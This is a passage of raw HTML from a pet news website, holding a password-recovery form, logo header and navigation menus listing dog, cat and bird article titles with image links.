class="td-login-panel-descr">Recover your password</div> <div class="td_display_err"></div> <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required /><label>your email</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password" /> <div class="td-login-info-text">A password will be e-mailed to you.</div> </div> </div> </div> </div> </div> <div class="td-banner-wrap-full td-container-wrap "> <div class="td-container td-header-row td-header-header"> <div class="td-header-sp-logo"> <a class="td-main-logo" href="https://aboutyourpetz.com/"> <img alt="" nitro-lazy-src="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2022/03/Capture-removebg-preview-2022-03-26T155417.501-300x85.png" class="nitro-lazy" decoding="async" nitro-lazy-empty id="MjAwODoxNDY=-1" src="[data-uri]" /> <span class="td-visual-hidden">About Your Petz</span> </a> </div> </div> </div> <div class="td-header-menu-wrap-full td-container-wrap "> <div class="td-header-menu-wrap "> <div class="td-container td-header-row td-header-main-menu black-menu"> <div id="td-header-menu" role="navigation"> <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div> <div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-disable" href="https://aboutyourpetz.com/"> <img alt="" nitro-lazy-src="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2022/03/Capture-removebg-preview-2022-03-26T155417.501-300x85.png" class="nitro-lazy" decoding="async" nitro-lazy-empty id="MjAyMzoxMzM=-1" src="[data-uri]" /> </a> <a class="td-header-logo td-sticky-disable" href="https://aboutyourpetz.com/"> <img alt="" nitro-lazy-src="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2022/03/Capture-removebg-preview-2022-03-26T155417.501-300x85.png" class="nitro-lazy" decoding="async" nitro-lazy-empty id="MjAyNjoxMzM=-1" src="[data-uri]" /> </a> </div> <div class="menu-headerrr-container"><ul id="menu-headerrr-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-342"><a href="https://aboutyourpetz.com/">Home</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-345"><a href="https://aboutyourpetz.com/category/dogs/">Dogs</a> <ul class="sub-menu"> <li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1_74f td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_1_74f"><template data-nitro-marker-id="e317147154c75f2cd828eb25f5967d49-1"></template><div id=tdi_1_74f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"> <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://aboutyourpetz.com/2023/02/01/clever-dog-buys-himself-daily-treats-using-leaves-as-cash/" rel="bookmark" class="td-image-wrap " title="Clever Dog Buys Himself Daily Treats Using Leaves As Cash"><img width="218" height="150" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Clever Dog Buys Himself Daily Treats Using Leaves As Cash" nitro-lazy-srcset="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2023/02/Clever-Dog-Buys-Himself-Daily-Treats-Using-Leaves-As-Cash-218x150.jpg 218w, https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2023/02/Clever-Dog-Buys-Himself-Daily-Treats-Using-Leaves-As-Cash-100x70.jpg 100w" nitro-lazy-src="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2023/02/Clever-Dog-Buys-Himself-Daily-Treats-Using-Leaves-As-Cash-218x150.jpg" class="entry-thumb nitro-lazy" decoding="async" nitro-lazy-empty id="MjA0Njo4MTc=-1" src="[data-uri]" /></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://aboutyourpetz.com/2023/02/01/clever-dog-buys-himself-daily-treats-using-leaves-as-cash/" rel="bookmark" title="Clever Dog Buys Himself Daily Treats Using Leaves As Cash">Clever Dog Buys Himself Daily Treats Using Leaves As Cash</a></h3> </div> </div> </div><div class="td-mega-span"> <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://aboutyourpetz.com/2023/01/31/man-hurries-to-pull-dog-out-of-cave-before-storm-hits-but-fails/" rel="bookmark" class="td-image-wrap " title="Man Hurries To Pull Dog Out Of Cave Before Storm Hits But Fails"><img width="218" height="150" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Man Hurries To Pull Dog Out Of Cave Before Storm Hits But Fails" nitro-lazy-srcset="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2023/01/Man-Hurries-To-Pull-Dog-Out-Of-Cave-Before-Storm-218x150.jpg 218w, https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2023/01/Man-Hurries-To-Pull-Dog-Out-Of-Cave-Before-Storm-100x70.jpg 100w" nitro-lazy-src="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2023/01/Man-Hurries-To-Pull-Dog-Out-Of-Cave-Before-Storm-218x150.jpg" class="entry-thumb nitro-lazy" decoding="async" nitro-lazy-empty id="MjA1NDo4MDg=-1" src="[data-uri]" /></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://aboutyourpetz.com/2023/01/31/man-hurries-to-pull-dog-out-of-cave-before-storm-hits-but-fails/" rel="bookmark" title="Man Hurries To Pull Dog Out Of Cave Before Storm Hits But Fails">Man Hurries To Pull Dog Out Of Cave Before Storm Hits&#8230;</a></h3> </div> </div> </div><div class="td-mega-span"> <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://aboutyourpetz.com/2023/01/31/little-girl-trains-herself-to-be-a-good-big-sister-to-tiny-puppy/" rel="bookmark" class="td-image-wrap " title="Little Girl Trains Herself To Be A Good Big Sister To Tiny Puppy"><img width="218" height="150" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Little Girl Trains Herself To Be A Good Big Sister To Tiny Puppy" nitro-lazy-srcset="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2023/01/Little-Girl-Trains-Herself-To-Be-A-Good-Big-Sister-218x150.jpg 218w, https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2023/01/Little-Girl-Trains-Herself-To-Be-A-Good-Big-Sister-100x70.jpg 100w" nitro-lazy-src="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2023/01/Little-Girl-Trains-Herself-To-Be-A-Good-Big-Sister-218x150.jpg" class="entry-thumb nitro-lazy" decoding="async" nitro-lazy-empty id="MjA2Mjo4MTc=-1" src="[data-uri]" /></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://aboutyourpetz.com/2023/01/31/little-girl-trains-herself-to-be-a-good-big-sister-to-tiny-puppy/" rel="bookmark" title="Little Girl Trains Herself To Be A Good Big Sister To Tiny Puppy">Little Girl Trains Herself To Be A Good Big Sister To&#8230;</a></h3> </div> </div> </div><div class="td-mega-span"> <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://aboutyourpetz.com/2023/01/31/11-best-urinary-kidney-bladder-supplements-for-dogs-2023/" rel="bookmark" class="td-image-wrap " title="11 Best Urinary, Kidney, &#038; Bladder Supplements For Dogs – 2023"><img width="218" height="150" sizes="(max-width: 218px) 100vw, 218px" alt="" title="11 Best Urinary, Kidney, &#038; Bladder Supplements For Dogs – 2023" nitro-lazy-srcset="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2023/01/11-Best-Urinary-Kidney-Bladder-Supplements-For-Dogs-%E2%80%93-218x150.jpg 218w, https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2023/01/11-Best-Urinary-Kidney-Bladder-Supplements-For-Dogs-%E2%80%93-100x70.jpg 100w" nitro-lazy-src="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2023/01/11-Best-Urinary-Kidney-Bladder-Supplements-For-Dogs-%E2%80%93-218x150.jpg" class="entry-thumb nitro-lazy" decoding="async" nitro-lazy-empty id="MjA3MDo4NDk=-1" src="[data-uri]" /></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://aboutyourpetz.com/2023/01/31/11-best-urinary-kidney-bladder-supplements-for-dogs-2023/" rel="bookmark" title="11 Best Urinary, Kidney, &#038; Bladder Supplements For Dogs – 2023">11 Best Urinary, Kidney, &#038; Bladder Supplements For Dogs – 2023</a></h3> </div> </div> </div><div class="td-mega-span"> <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://aboutyourpetz.com/2023/01/31/20-best-foods-for-a-chihuahua-with-diarrhea/" rel="bookmark" class="td-image-wrap " title="20 Best Foods for a Chihuahua with Diarrhea"><img width="218" height="150" sizes="(max-width: 218px) 100vw, 218px" alt="" title="20 Best Foods for a Chihuahua with Diarrhea" nitro-lazy-srcset="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2023/01/20-Best-Foods-for-a-Chihuahua-with-Diarrhea-218x150.jpg 218w, https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2023/01/20-Best-Foods-for-a-Chihuahua-with-Diarrhea-100x70.jpg 100w" nitro-lazy-src="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2023/01/20-Best-Foods-for-a-Chihuahua-with-Diarrhea-218x150.jpg" class="entry-thumb nitro-lazy" decoding="async" nitro-lazy-empty id="MjA3ODo3NDg=-1" src="[data-uri]" /></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://aboutyourpetz.com/2023/01/31/20-best-foods-for-a-chihuahua-with-diarrhea/" rel="bookmark" title="20 Best Foods for a Chihuahua with Diarrhea">20 Best Foods for a Chihuahua with Diarrhea</a></h3> </div> </div> </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_74f" data-td_block_id="tdi_1_74f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-tdi_1_74f" data-td_block_id="tdi_1_74f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li> </ul> </li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-344"><a href="https://aboutyourpetz.com/category/cats/">Cats</a> <ul class="sub-menu"> <li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2_437 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_2_437"><template data-nitro-marker-id="e37c731dfefe7d7c3b6f7650b73f10f3-1"></template><div id=tdi_2_437 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"> <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://aboutyourpetz.com/2025/05/08/catster-photo-contest-cats-of-the-week-winners-may-08-2025/" rel="bookmark" class="td-image-wrap " title="Catster Photo Contest: Cats of the Week Winners (May 08, 2025)"><img width="218" height="150" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Catster Photo Contest: Cats of the Week Winners (May 08, 2025)" nitro-lazy-srcset="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2025/05/Catster-Photo-Contest-Cats-of-the-Week-Winners-May-08-218x150.png 218w, https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2025/05/Catster-Photo-Contest-Cats-of-the-Week-Winners-May-08-100x70.png 100w" nitro-lazy-src="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2025/05/Catster-Photo-Contest-Cats-of-the-Week-Winners-May-08-218x150.png" class="entry-thumb nitro-lazy" decoding="async" nitro-lazy-empty id="MjEwMjo4MzE=-1" src="[data-uri]" /></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://aboutyourpetz.com/2025/05/08/catster-photo-contest-cats-of-the-week-winners-may-08-2025/" rel="bookmark" title="Catster Photo Contest: Cats of the Week Winners (May 08, 2025)">Catster Photo Contest: Cats of the Week Winners (May 08, 2025)</a></h3> </div> </div> </div><div class="td-mega-span"> <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://aboutyourpetz.com/2025/05/07/milk-books-pet-photo-album-review-2025-high-quality-keepsakes-of-companions/" rel="bookmark" class="td-image-wrap " title="MILK Books Pet Photo Album Review 2025: High-Quality Keepsakes Of Companions"><img width="218" height="150" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MILK Books Pet Photo Album Review 2025: High-Quality Keepsakes Of Companions" nitro-lazy-srcset="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2025/05/MILK-Books-Pet-Photo-Album-Review-2025-High-Quality-Keepsakes-Of-218x150.png 218w, https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2025/05/MILK-Books-Pet-Photo-Album-Review-2025-High-Quality-Keepsakes-Of-100x70.png 100w" nitro-lazy-src="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2025/05/MILK-Books-Pet-Photo-Album-Review-2025-High-Quality-Keepsakes-Of-218x150.png" class="entry-thumb nitro-lazy" decoding="async" nitro-lazy-empty id="MjExMDo5MDk=-1" src="[data-uri]" /></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://aboutyourpetz.com/2025/05/07/milk-books-pet-photo-album-review-2025-high-quality-keepsakes-of-companions/" rel="bookmark" title="MILK Books Pet Photo Album Review 2025: High-Quality Keepsakes Of Companions">MILK Books Pet Photo Album Review 2025: High-Quality Keepsakes Of Companions</a></h3> </div> </div> </div><div class="td-mega-span"> <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://aboutyourpetz.com/2025/05/07/adventures-picnics-and-a-little-bit-of-kitty-chaos-milly-unleashed-part-two/" rel="bookmark" class="td-image-wrap " title="Adventures, Picnics, and a Little Bit of Kitty Chaos: Milly Unleashed (Part Two)"><img width="218" height="150" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Adventures, Picnics, and a Little Bit of Kitty Chaos: Milly Unleashed (Part Two)" nitro-lazy-srcset="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2025/05/Adventures-Picnics-and-a-Little-Bit-of-Kitty-Chaos-Milly-218x150.jpg 218w, https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2025/05/Adventures-Picnics-and-a-Little-Bit-of-Kitty-Chaos-Milly-100x70.jpg 100w" nitro-lazy-src="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2025/05/Adventures-Picnics-and-a-Little-Bit-of-Kitty-Chaos-Milly-218x150.jpg" class="entry-thumb nitro-lazy" decoding="async" nitro-lazy-empty id="MjExODo4OTM=-1" src="[data-uri]" /></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://aboutyourpetz.com/2025/05/07/adventures-picnics-and-a-little-bit-of-kitty-chaos-milly-unleashed-part-two/" rel="bookmark" title="Adventures, Picnics, and a Little Bit of Kitty Chaos: Milly Unleashed (Part Two)">Adventures, Picnics, and a Little Bit of Kitty Chaos: Milly Unleashed&#8230;</a></h3> </div> </div> </div><div class="td-mega-span"> <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://aboutyourpetz.com/2025/05/07/42-luxury-cat-gifts-for-cat-lovers-their-cats/" rel="bookmark" class="td-image-wrap " title="42 Luxury Cat Gifts for Cat Lovers &#038; Their Cats"><img width="218" height="150" sizes="(max-width: 218px) 100vw, 218px" alt="" title="42 Luxury Cat Gifts for Cat Lovers &#038; Their Cats" nitro-lazy-srcset="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2025/05/42-Luxury-Cat-Gifts-for-Cat-Lovers-Their-Cats-218x150.jpg 218w, https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2025/05/42-Luxury-Cat-Gifts-for-Cat-Lovers-Their-Cats-100x70.jpg 100w" nitro-lazy-src="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2025/05/42-Luxury-Cat-Gifts-for-Cat-Lovers-Their-Cats-218x150.jpg" class="entry-thumb nitro-lazy" decoding="async" nitro-lazy-empty id="MjEyNjo3NzQ=-1" src="[data-uri]" /></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://aboutyourpetz.com/2025/05/07/42-luxury-cat-gifts-for-cat-lovers-their-cats/" rel="bookmark" title="42 Luxury Cat Gifts for Cat Lovers &#038; Their Cats">42 Luxury Cat Gifts for Cat Lovers &#038; Their Cats</a></h3> </div> </div> </div><div class="td-mega-span"> <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://aboutyourpetz.com/2025/05/06/nyaight-of-the-living-cat-get-ready-to-say-psp-psp-pspif-you-dare/" rel="bookmark" class="td-image-wrap " title="Nyaight of the Living Cat – Get Ready to Say “Psp Psp Psp”…If You Dare!"><img width="218" height="150" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nyaight of the Living Cat – Get Ready to Say “Psp Psp Psp”…If You Dare!" nitro-lazy-srcset="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2025/05/Nyaight-of-the-Living-Cat-%E2%80%93-Get-Ready-to-Say-218x150.jpg 218w, https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2025/05/Nyaight-of-the-Living-Cat-%E2%80%93-Get-Ready-to-Say-100x70.jpg 100w" nitro-lazy-src="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2025/05/Nyaight-of-the-Living-Cat-%E2%80%93-Get-Ready-to-Say-218x150.jpg" class="entry-thumb nitro-lazy" decoding="async" nitro-lazy-empty id="MjEzNDo4NTE=-1" src="[data-uri]" /></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://aboutyourpetz.com/2025/05/06/nyaight-of-the-living-cat-get-ready-to-say-psp-psp-pspif-you-dare/" rel="bookmark" title="Nyaight of the Living Cat – Get Ready to Say “Psp Psp Psp”…If You Dare!">Nyaight of the Living Cat – Get Ready to Say “Psp&#8230;</a></h3> </div> </div> </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_437" data-td_block_id="tdi_2_437"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-tdi_2_437" data-td_block_id="tdi_2_437"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li> </ul> </li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-343"><a href="https://aboutyourpetz.com/category/birds/">Birds</a> <ul class="sub-menu"> <li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3_026 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_3_026"><template data-nitro-marker-id="87d401d7a923d7c91df367f40d3fb77b-1"></template><div id=tdi_3_026 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"> <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://aboutyourpetz.com/2025/12/22/spider-symbolism-meaning-totem-spirit-omens/" rel="bookmark" class="td-image-wrap " title="Spider Symbolism &#038; Meaning (+ Totem, Spirit &#038; Omens)"><img width="218" height="150" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Spider Symbolism &#038; Meaning (+ Totem, Spirit &#038; Omens)" nitro-lazy-srcset="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2025/12/Spider-Symbolism-Meaning-Totem-Spirit-Omens-218x150.jpg 218w, https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2025/12/Spider-Symbolism-Meaning-Totem-Spirit-Omens-100x70.jpg 100w" nitro-lazy-src="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2025/12/Spider-Symbolism-Meaning-Totem-Spirit-Omens-218x150.jpg" class="entry-thumb nitro-lazy" decoding="async" nitro-lazy-empty id="MjE1ODo3ODY=-1" src="[data-uri]" /></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://aboutyourpetz.com/2025/12/22/spider-symbolism-meaning-totem-spirit-omens/" rel="bookmark" title="Spider Symbolism &#038; Meaning (+ Totem, Spirit &#038; Omens)">Spider Symbolism &#038; Meaning (+ Totem, Spirit &#038; Omens)</a></h3> </div> </div> </div><div class="td-mega-span"> <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://aboutyourpetz.com/2025/11/10/west-coast-brown-pelican-study-shows-how-community-science-can-fill-conservation-data-gaps/" rel="bookmark" class="td-image-wrap " title="West Coast Brown Pelican Study Shows How Community Science Can Fill Conservation Data Gaps"><img width="218" height="150" sizes="(max-width: 218px) 100vw, 218px" alt="" title="West Coast Brown Pelican Study Shows How Community Science Can Fill Conservation Data Gaps" nitro-lazy-srcset="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2025/11/West-Coast-Brown-Pelican-Study-Shows-How-Community-Science-Can-218x150.jpg 218w, https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2025/11/West-Coast-Brown-Pelican-Study-Shows-How-Community-Science-Can-100x70.jpg 100w" nitro-lazy-src="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2025/11/West-Coast-Brown-Pelican-Study-Shows-How-Community-Science-Can-218x150.jpg" class="entry-thumb nitro-lazy" decoding="async" nitro-lazy-empty id="MjE2Njo5NDY=-1" src="[data-uri]" /></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://aboutyourpetz.com/2025/11/10/west-coast-brown-pelican-study-shows-how-community-science-can-fill-conservation-data-gaps/" rel="bookmark" title="West Coast Brown Pelican Study Shows How Community Science Can Fill Conservation Data Gaps">West Coast Brown Pelican Study Shows How Community Science Can Fill&#8230;</a></h3> </div> </div> </div><div class="td-mega-span"> <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://aboutyourpetz.com/2025/09/30/how-to-get-hummingbirds-to-nest-in-your-yard-7-expert-tips/" rel="bookmark" class="td-image-wrap " title="How to Get Hummingbirds to Nest In Your Yard: 7 Expert Tips"><img width="218" height="150" sizes="(max-width: 218px) 100vw, 218px" alt="" title="How to Get Hummingbirds to Nest In Your Yard: 7 Expert Tips" nitro-lazy-srcset="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2025/09/How-to-Get-Hummingbirds-to-Nest-In-Your-Yard-7-218x150.jpg 218w, https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2025/09/How-to-Get-Hummingbirds-to-Nest-In-Your-Yard-7-100x70.jpg 100w" nitro-lazy-src="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2025/09/How-to-Get-Hummingbirds-to-Nest-In-Your-Yard-7-218x150.jpg" class="entry-thumb nitro-lazy" decoding="async" nitro-lazy-empty id="MjE3NDo4MDQ=-1" src="[data-uri]" /></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://aboutyourpetz.com/2025/09/30/how-to-get-hummingbirds-to-nest-in-your-yard-7-expert-tips/" rel="bookmark" title="How to Get Hummingbirds to Nest In Your Yard: 7 Expert Tips">How to Get Hummingbirds to Nest In Your Yard: 7 Expert&#8230;</a></h3> </div> </div> </div><div class="td-mega-span"> <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://aboutyourpetz.com/2025/08/20/poop-cam-footage-shows-these-seabirds-fertilize-the-ocean-with-their-body-weight-per-day-in-guano/" rel="bookmark" class="td-image-wrap " title="Poop-Cam Footage Shows These Seabirds Fertilize the Ocean With Their Body Weight Per Day in Guano"><img width="218" height="150" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Poop-Cam Footage Shows These Seabirds Fertilize the Ocean With Their Body Weight Per Day in Guano" nitro-lazy-srcset="https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/uploads/2025/08/Poop-Cam-Footage-Shows-These-Seabirds-Fertilize-the-Ocean-With-Their-218x150.jpg 218w, 